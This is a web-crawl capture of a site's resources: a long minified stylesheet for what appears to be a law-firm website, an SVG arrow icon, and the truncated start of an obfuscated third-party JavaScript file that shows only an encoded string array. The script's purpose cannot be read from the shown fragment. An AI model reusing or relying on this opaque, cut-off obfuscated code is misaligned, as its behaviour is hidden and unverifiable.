img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2)}.modal__newsletter-desc{font-size:.83333334rem;line-height:1.3;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.modal__newsletter-desc:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-desc:last-child{margin-right:0}.modal__newsletter-desc:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-desc .modal__label--checkbox{margin-bottom:.88888889rem}@media (min-width: 46.25em){.modal__slide-item{padding:2.66666667rem}.modal__toggle-label{position:relative;padding:1.77777778rem}.modal__toggle-label:before{display:block;content:"";width:100%;padding-top:100%}.modal__toggle-label>*{position:absolute;top:0;left:0;right:0;bottom:0}.modal__toggle-label-content{padding:1.77777778rem;display:flex;justify-content:center;align-items:center}.modal__form-group{display:flex;align-items:baseline;flex-wrap:wrap}.modal__label{flex:0 0 25%}.modal__input{flex:1 0 75%}}.modal__description{margin-top:1.33333rem}.modal__description p:last-child{margin-bottom:0}@media (min-width: 61.25em){.modal__slide-item--submitted{display:flex;justify-content:center;align-items:center}.modal__form-address{display:flex;flex-wrap:wrap}.modal__form-address>.modal__form-group{width:50%}.modal__form-address>.modal__form-group:nth-child(2n) .modal__label{padding-left:.88888889rem}.modal__form-address>.modal__form-group:nth-child(odd) .modal__label{padding-right:.88888889rem}.modal__form-group--fw .modal__label{flex:1 0 16.6666666667%;padding-right:.88888889rem}.modal__form-group--fw .modal__input{flex:0 1 83.3333333333%}.modal__form-group--2up{margin-bottom:.88888889rem}.modal__form-group--2up .modal__label{flex:0 0 33.3333333333%;padding-right:.88888889rem}.modal__form-group--2up .modal__input{flex:0 0 66.6666666667%;margin-bottom:0}.modal .slide__pager{left:2.66666667rem}.modal__newsletter-img{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.modal__newsletter-img:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-img:last-child{margin-right:0}.modal__newsletter-img:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-img img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2)}.modal__newsletter-desc{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.modal__newsletter-desc:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-desc:last-child{margin-right:0}.modal__newsletter-desc:nth-child(2n){margin-right:0;margin-left:auto}.modal .slide__pager{bottom:2.66666667rem}}.article__title{min-font-size:25;max-font-size:50;font-size:1.6666666667rem;line-height:1;margin-bottom:1.33333334rem}@media (min-width: 20em){.article__title{font-size:calc(25px + (50 - 25) * (100vw - 320px) / (1440 - 320))}}.article__sub-title{color:#00a4e3}.article__intro{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:1.77777778rem;letter-spacing:-.02em;max-width:50rem}@media (min-width: 20em){.article__intro{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.article__intro.article__intro--full{max-width:100%}.article__date{margin-bottom:1.77777778rem;color:#00a4e3}.article__meta{display:flex;justify-content:space-between;align-items:center}.article__authors{margin-bottom:.88888889rem}@media (min-width: 31.25em){.article__authors{display:flex;align-items:center;flex-wrap:wrap}}.article__authors .c-author{flex:0 0 50%;margin-bottom:1.77777778rem;padding-right:.88888889rem}@media (min-width: 81.25em){.article__authors .c-author{flex:0 0 33.3333333333%}}.article__authors-heading{border-bottom:1px solid rgba(199,206,215,.9);color:#024;display:block;width:100%;padding-bottom:.44444445rem;margin-bottom:1.77777778rem}.article__body{max-width:50rem}.article__body>*:last-child{margin-bottom:0}@media (min-width: 46.25em) and (max-width: 61.24em){.article__side{-moz-column-count:2;column-count:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}.article__side__col{display:inline-block}.article__figure{margin:0 0 1.77777778rem}.article__figure-image{display:block;max-width:100%}.article__figure-caption{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;background:#f6f6f8;padding:.44444445rem .88888889rem}@media (min-width: 20em){.article__figure-caption{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.article__list .list-heading{border-top:1px solid rgba(199,206,215,.9);padding-top:.88888889rem}.article__list .list-heading:first-of-type{border-top:none}@media (max-width: 46.24em){.clients .page-side{display:none}}.client-list{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";background:#f2f2f2;padding:2.66666667rem 0 4.44444445rem;position:relative;color:#00a4e3;transition:background-color .3s}@media (min-width: 46.25em){.client-list{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.client-list:hover{background-color:#00a4e3}.client-list:hover .client-list__title{color:#fff}.client-list:hover .client-list__link{border-bottom:1px solid #fff}}.client-list__title{min-font-size:25.92;max-font-size:44.78976;font-size:1.728rem;line-height:1.0716735254;margin-bottom:1.77777778rem;padding:0 120px 0 0;transition:color .3s}@media (min-width: 20em){.client-list__title{font-size:calc(25.92px + (44.78976 - 25.92) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.client-list__title{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));padding-right:0}.client-list__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__title:last-child{margin-right:0}.client-list__title:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 31.25em){.client-list__list:not(.client-list__list--about){-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}@media (min-width: 46.25em){.client-list__list:not(.client-list__list--about){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.client-list__list:not(.client-list__list--about):nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__list:not(.client-list__list--about):last-child{margin-right:0}.client-list__list:not(.client-list__list--about):nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.client-list__list:not(.client-list__list--about){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));max-width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4))}.client-list__list:not(.client-list__list--about):nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__list:not(.client-list__list--about):last-child{margin-right:0}.client-list__list:not(.client-list__list--about):nth-child(4n){margin-right:0;margin-left:auto}}.client-list__item{display:inline-block;width:100%;overflow:hidden}.client-list__link{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;color:#024;padding:.22222223rem 0;display:block;border-bottom:1px solid #fff;transition:color .2s}@media (min-width: 20em){.client-list__link{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.client-list__link:hover{color:#fff;opacity:1}@media (min-width: 61.25em){.client-list__link{border-bottom:1px solid rgba(199,206,215,.9)}}.award-logos{margin-bottom:2.77777778rem}.award-logos .award-logos__logo{display:inline-block;width:33%}@media (min-width: 61.25em){.award-logos .award-logos__logo{width:16%}}.page-body .grey-block,.article__body .grey-block{padding:1.33333334rem}.page-body .grey-block__inner-title,.article__body .grey-block__inner-title{padding-top:0}.grey-block__inner-title{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}.grey-block{padding:.88888889rem;display:block;margin-bottom:2.66666667rem;background-color:#f7f7f9}@media (min-width: 46.25em){.grey-block{padding:1.44444445rem}}@media (min-width: 61.25em){.grey-block{padding:3.85185186rem}}.grey-block>*:last-child{margin-bottom:0}.grey-block__inner{max-width:50rem}.grey-block__inner>*:last-child{margin-bottom:0}.team-grid{display:flex;flex-flow:row wrap}.category-filters{list-style:none;padding:0;margin-bottom:.88888889rem;font-size:0}.category-filters__item{display:inline-block;margin-right:.88888889rem;margin-bottom:.88888889rem}@media (min-width: 46.25em){.category-filters__item{margin-right:1.77777778rem}}.category-filters__link{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.0802469136}@media (min-width: 20em){.category-filters__link{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.category-filters__link--active{color:#f68722}.team-person{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;display:block;position:relative;cursor:pointer;overflow:hidden;margin-bottom:1.77777778rem}@media (min-width: 20em){.team-person{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(2n){margin-right:0;margin-left:auto}@media (min-width: 46.25em){.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(3n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 100em){.team-grid--full .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5));max-width:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5));width:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5))}.team-grid--full .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid--full .team-person:last-child{margin-right:0}.team-grid--full .team-person:nth-child(5n){margin-right:0;margin-left:auto}}.team-grid--sidebar{display:grid;grid-column-gap:1.77777778rem;grid-template-columns:1fr}@media (min-width: 81.25em){.team-grid--sidebar{grid-template-columns:1fr 1fr}}.team-person--full{width:100%;background:#f2f2f2;border-bottom:6px solid #00a4e3;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.team-person--full:after{content:"";display:table;clear:both}}.team-person--full .team-person__desc{position:relative;padding:.88888889rem}@media (min-width: 46.25em){.team-person--full .team-person__desc{width:50%;float:left;margin-bottom:0;padding:1.77777778rem}}.team-person--full .team-person__img-container{margin-bottom:0}@media (min-width: 46.25em){.team-person--full .team-person__img-container{width:50%;float:left;margin-bottom:0}}.team-person--full .team-person__img{border-bottom:none}.team-person--full .team-person__role,.team-person--full .team-person__email{position:relative;width:100%;float:none;opacity:1}.team-person__name{position:relative}.team-person__img-container{position:relative;overflow:hidden;margin-bottom:.44444445rem}.team-person__img{display:block;border-bottom:6px solid #00a4e3;margin-bottom:.44444445rem;width:100%}.team-person__img-container .team-person__img{margin-bottom:0}.team-person__desc{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";position:relative;z-index:5;transition:transform 0ms .2s}.team-person__desc:after{content:"";display:table;clear:both}@media (min-width: 61.25em){.team-person__desc{width:200%}.team-person:hover .team-person__desc{transform:translate3d(-50%,0,0);transition:transform 0ms .2s}}.team-person__role{color:#00a4e3;display:block;width:100%}@media (min-width: 61.25em){.team-person__role{width:50%;float:left;transition:opacity .2s .2s}.team-person:hover .team-person__role{opacity:0;transition:opacity .2s 0ms}.touchevents .team-person__role{width:100%}}.team-person__email{color:#ff0e58;width:100%;display:block;margin-bottom:.88888889rem}@media (min-width: 61.25em){.team-person__email{width:50%;opacity:0;float:left;transition:opacity .2s 0ms}.team-person:hover .team-person__email{opacity:1;transition:opacity .2s .2s}.touchevents .team-person__email{width:100%}}.team-person__team{color:#00a4e3;display:block}.team-person__social-list{margin-top:.88888889rem}.team-person__social-list .social-links__link{color:#00152a}.team-person__social-list .social-links__link:hover{color:#00a4e3}.team-person__link{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";font-size:.72222223rem;background-color:#00a4e3;position:absolute;top:100%;color:#fff;padding:.44444445rem;text-align:right;display:block;width:100%;transform:translateZ(0);transition:transform .3s}.team-person:hover .team-person__link{transform:translate3d(0,-100%,0)}.team-person__body>*:first-child{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024;letter-spacing:-.02em}@media (min-width: 20em){.team-person__body>*:first-child{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.team-person__body>*:last-child{margin-bottom:0}.pagination-block{border-top:1px solid rgba(199,206,215,.9);margin-bottom:1.77777778rem;padding-top:1.33333334rem}.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-bottom,.cc-animate.cc-revoke.cc-active.cc-top,.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}.cc-revoke,.cc-window{position:fixed;overflow:hidden;box-sizing:border-box;display:flex;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:100%;flex-direction:row}.cc-revoke{padding:.5em}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{display:inline-block;padding:.2em}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:#000;color:initial}.cc-btn{display:block;padding:.4em .8em .2em;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-banner .cc-btn:last-child{min-width:140px}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:auto;right:initial}.cc-revoke.cc-right{right:3em;left:auto;left:initial}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{flex:1}.cc-window.cc-banner{align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{flex:1}.cc-compliance{display:flex;align-items:center;align-content:space-between}.cc-compliance>.cc-btn{flex:1}.cc-btn+.cc-btn{margin-left:.5em}@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width: 900px){.cc-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait),screen and (max-width: 736px) and (orientation: landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{flex-direction:column}.cc-window.cc-banner .cc-compliance{flex:1}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{align-items:initial}}.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em 2em 1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}.c-cta-module{font-size:1.15rem}@media (min-width: 81.25em){.c-cta-module{display:flex}}.c-cta-module__text-panel{background-color:#f2f2f2;padding:1.77777778rem}@media (min-width: 81.25em){.c-cta-module__text-panel{width:50%}}.c-cta-module__form-panel{background-color:#eaeaed;padding:1.77777778rem}@media (min-width: 81.25em){.c-cta-module__form-panel{width:50%}}.c-cta-module__text-wrap{max-width:20rem}.c-cta-module__form-wrap{display:flex;flex-wrap:wrap}.c-cta-module__form-field{padding:.44444445rem;width:100%}.c-cta-module__form-field{margin-bottom:.88888889rem}.c-cta-module__title{padding-bottom:.88888889rem;border-bottom:5px solid #00a4e3}.c-cta-module__subtitle{font-size:1.35rem}.c-cta-module__email{color:#ff0e58}.c-cta-module__tel{color:#00a4e3}.c-cta-module__form-field input:not([type=submit]),.c-cta-module__form-field textarea{display:block;border:0;outline:none;width:100%;margin-top:.44444445rem;padding:.25rem}.c-cta-module__form-field:last-child{text-align:right}@media (min-width: 31.25em){.c-cta-module__form-field--half{width:50%}}.c-cta-module--dark,.c-cta-module--dark .c-cta-module__title{color:#fff}.c-cta-module--dark .c-cta-module__text-panel,.c-cta-module--dark .c-cta-module__form-panel input:not([type=submit]),.c-cta-module--dark .c-cta-module__form-panel textarea{background-color:#052e57}.c-cta-module--dark .c-cta-module__form-panel{background-color:#00152a}.c-cta-module--dark input,.c-cta-module--dark textarea{color:#fff}.de-redirect-modal-wrap{position:fixed;z-index:20;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.de-redirect-modal-text-wrap{padding:1.33333334rem;width:100%}@media (min-width: 31.25em){.de-redirect-modal-text-wrap{padding:2.22222223rem}}@media (min-width: 46.25em){.de-redirect-modal-text-wrap{padding:2.66666667rem}}.globe-text-only-wrap{max-width:27rem;margin-right:2.66666667rem}.de-redirect-modal{width:90vw;max-width:45rem;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);background-color:#fff}.de-redirect-modal-heading{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.de-redirect-modal-heading{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 61.25em){.de-redirect-modal-heading{font-size:1.8rem}}.de-redirect-modal-close{background-color:#f6f6f8;padding:.8rem .88888889rem;width:2.75rem;float:right;margin-left:1.33333334rem}.de-redirect-modal-close-icon{color:#ff0e58}.de-redirect-modal-link{display:flex;align-items:flex-start;background-color:#f6f6f8;border-top:5px solid #00a4e3;padding:.88888889rem;transition:background-color .3s}@media (min-width: 31.25em){.de-redirect-modal-link{width:50%}}.de-redirect-modal-link:hover{background-color:#00a4e3;opacity:1;border-top-color:#024}.de-redirect-modal-link:hover .de-redirect-modal-flag{border-color:#fff}.de-redirect-modal-link:hover .de-redirect-modal-link-acc-text{color:#fff}.de-redirect-modal-link:hover .o-btn--primary{background-color:#d20745}.de-redirect-modal-link+.de-redirect-modal-link{margin-top:1.33333334rem}@media (min-width: 31.25em){.de-redirect-modal-link+.de-redirect-modal-link{margin-top:0;margin-left:1.33333334rem}}@media (min-width: 61.25em){.de-redirect-modal-link+.de-redirect-modal-link{margin-left:2.22222223rem}}.de-redirect-modal-flag-wrap{position:relative;margin-right:2.66666667rem;margin-top:.88888889rem}@media (min-width: 61.25em){.de-redirect-modal-flag-wrap{margin-right:4rem;margin-top:1.6rem}}.de-redirect-modal-flag{right:100%;border:2px solid #00a4e3}@media (min-width: 61.25em){.de-redirect-modal-flag{width:3rem;height:3rem;border-width:4px}}@media (min-width: 61.25em){.de-redirect-modal-link-text{font-size:1.2rem}}.de-redirect-modal-link-acc-text{color:#00a4e3;transition:color .3s}.de-redirect-modal-link-btn{display:none;color:#fff;margin-top:.88888889rem}@media (min-width: 61.25em){.de-redirect-modal-link-btn{display:inline-block}}@media (min-width: 31.25em){.de-redirect-modal-links-wrap{display:flex}}.globe-text-wrap{display:flex;align-items:flex-start}.de-redirect-modal-globe{color:#00a4e3;margin-right:1.77777778rem;display:none}@media (min-width: 46.25em){.de-redirect-modal-globe{display:block}}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmslideIn{0%{transform:translateY(15%)}to{transform:translateY(0)}}@keyframes mmslideOut{0%{transform:translateY(0)}to{transform:translateY(-10%)}}.micromodal{display:none}.micromodal.is-open{display:block}.micromodal-slide{@apply hidden;}.micromodal-slide.is-open{@apply block fixed z-50;}.micromodal-slide[aria-hidden=false] .modal__overlay{animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=false] .modal__container{animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__overlay{animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__container{animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide .modal__container,.micromodal-slide .modal__overlay{will-change:transform}.c-form{padding:1.5rem}@media (min-width: 61.25em){.c-form{padding:2.66667rem}}.fui-i{--fui-primary-color: #ff0e58;--fui-primary-color-hover: #d20745}.fui-input-container h1,.fui-input-container h2,.fui-input-container h3,.fui-input-container h4{color:#024}.sg{display:none;margin-top:2.66666667rem;margin-bottom:.88888889rem;padding-top:.44444445rem;font-size:0;display:block}.sg__header{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;border-left:6px solid #f68722;padding:0rem .88888889rem;color:#f68722;display:inline-block;vertical-align:middle}@media (min-width: 20em){.sg__header{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.sg__note{min-font-size:15;max-font-size:15;font-size:1rem;line-height:1.6;color:#024;display:inline-block;background-color:#f8f8fa;padding:.44444445rem .88888889rem;vertical-align:middle}@media (min-width: 20em){.sg__note{font-size:calc(15px + 0*(100vw - 320px))}}.u-faux-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;text-indent:150%;white-space:nowrap;overflow:hidden}.u-rel{position:relative}.u-b{display:block}.u-left{float:left}.u-right{float:right}.u-fw{width:100%}.u-split{display:flex;justify-content:space-between;align-items:center}@media (min-width: 46.25em){.u-split\@tablet{display:flex;justify-content:space-between;align-items:center}}@media (min-width: 61.25em){.u-split\@desktop{display:flex;justify-content:space-between;align-items:center}}.u-faux-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.u-panel>*:last-child,.u-panel>*:last-child>*:last-child,.u-panel>*:last-child>*:last-child>*:last-child{margin-bottom:0}.u-ir{display:block;text-indent:150%;overflow:hidden;white-space:nowrap}.u-hidden{display:none}.u-visually-hidden{position:absolute;top:-999999em;left:auto;width:1px;height:1px;overflow:hidden}.u-removed{width:0;height:0;margin:-1px;visibility:hidden;pointer-events:none}.u-text-center{text-align:center}.u-text-right{text-align:right}.u-text-left{text-align:left}.u-text-white,.u-text-black{color:#fff}.u-text-blue{color:#024}.u-text-cyan{color:#00a4e3}.u-text-orange{color:#f68722}.u-text-red{color:#ff0e58}.u-bg-white{background-color:#fff}.u-bg-black{background-color:#000;color:#fff}.u-bg-blue{background-color:#024;color:#fff}.u-bg-grey{background-color:#f2f2f2}.u-bg-cyan{background-color:#00a4e3}.u-bg-orange{background-color:#f68722;color:#fff}.u-bg-red{background-color:#ff0e58;color:#fff}.u-bg-white{background:#fff}.u-bg-black{background:#000;color:#fff}.mar0{margin:0}.mar{margin:1.77777778rem}.mar-t{margin-top:1.77777778rem}.mar-b{margin-bottom:1.77777778rem}.mar-b--0{margin-bottom:0}.mar-t--1-5{margin-top:3.55555556rem}.mar-b--1-5{margin-bottom:3.55555556rem}.mar-t--2{margin-top:3.55555556rem}.mar-b--2{margin-bottom:3.55555556rem}.mar-l{margin-left:1.77777778rem}.mar-r{margin-right:1.77777778rem}.pad{padding:1.77777778rem}.pad0{padding:0}.pad-t{padding-top:1.77777778rem}.pad-b{padding-bottom:1.77777778rem}.pad-t--1-5{padding-top:2.66666667rem}.pad-b--1-5{padding-bottom:2.66666667rem}.pad-t--2{padding-top:3.55555556rem}.pad-b--2{padding-bottom:3.55555556rem}.pad-l{padding-left:1.77777778rem}.pad-r{padding-right:1.77777778rem}.pt-0{padding-top:0}.relative{position:relative}@media print{.share--flip,.breadcrumb,.share,header,aside,footer{display:none!important}.has-smooth-scroll{overflow:visible!important;position:relative!important;height:auto!important}}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dyoung.com/dist/images/arrow-large.svg
body_size: -116
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 63.434 43.205"><defs><style>.cls-1{fill:#00a4e3}</style></defs><title>arrow-large</title><path class="cls-1" d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/herminia.js
body_size: 61409
content:
var _0x8515354c=['W7jVc8kazG','mxJcRIv5WQeJESkKW5a','aSkYl8k6fa','FCo6W7eHW44','W4ZcQ8khd8ki','iHmAW73dQq','WROGa2Df','W6H3W6jkWPW','W5ddMCkvWPhcPG','lh8JWPVdUq','sSooWQtdH8kD','e1rNWP3dNW','W4dcJYrmWRO','jH8vW6xdQa','WP1CW4LCfq','vgrSdK4','W6xcMmopqL0','W7uKWPddU8op','WQNcJSkYWQNcHa','W74vmb/dIG','BuBdTmkCqG','W5eyW5X1WPa','nqGsW4hdUq','WPpcJCkLBJu','W5tdO8kzlmoJ','W5HngmoiW4K','W7nJp8kMW5a','lSkpWPNdVuK','W7DgbCkrW5O','WP12W7Tvla','s2qvW7BcMa','WOXFWRRcMCob','sHddRJ9A','c8oerMJcQq','WQlcHCkUsba','vSoEWRRdGSky','W5RdR8kBWRBcKG','W5/cJaLQWRa','jeWaW7ldIa','v8oiWQ3dLmkB','W4tdJmkRbCoR','W7fycmoMW6q','BuNcRSoAzW','h1CFhmkK','WPJcKCkgtdi','jW0RDu8','mCo6WPOlW5C','bSkLWR3dMh4','bCkYqsddLa','mCovq2pdKq','WRjdfWBdLq','W6jyd8obW5e','WPJcLhvdW7a','W4DAa8koW5K','faWOW7HQ','pmkruINdRq','hmkqaSkIoG','guhcJSkoWRm','WO98WQtcISov','W5e8dWRdNG','mHeuW7hdKa','W57cIab7WPe','zJngWORcMa','j8oIAxtdNG','W4bFbCkoW4a','fayMW7zW','W5vjcsaV','FtDHWONcJa','W4yfEM4l','W7r0WRRdHq','aX8vW5JcGW','quvbnLC','W6i2swm5','C2ecamoW','WPNcP8o6Amkxyd08a8ojWPe','bqSGW4ZdIG','WQLdbrpdGq','WRnSWQFcG8ot','tX7dH1Lg','W4VdOxVdGK8','CM5cWPFdVG','aCk5yWBdLq','sCokqeRcJW','k8oCEgNdGq','Fx0DW7xcTG','jCkinmk2cq','AMvVe1e','cmk1qW/dHW','W47dLSkaeCol','q8ooW6jsma','tSobWRpdLmkb','WPlcOSo8BCktvHugfSoQWRu','FmkJyJhdKG','W5JdP8k0Cxu','WQGolY15','W53dQ8kaWPBcMa','xSohW4K9W5i','tNriEaK','W6vHoSosW7q','W6ddTSodheXXktDqhmkp','hSkmWPZdRKa','cCkPoCk5ga','gSkLjCkUea','W7CDWQ3dPeq','W4ivWRFdH1e','WP1uWQ/cHSoF','v3vDw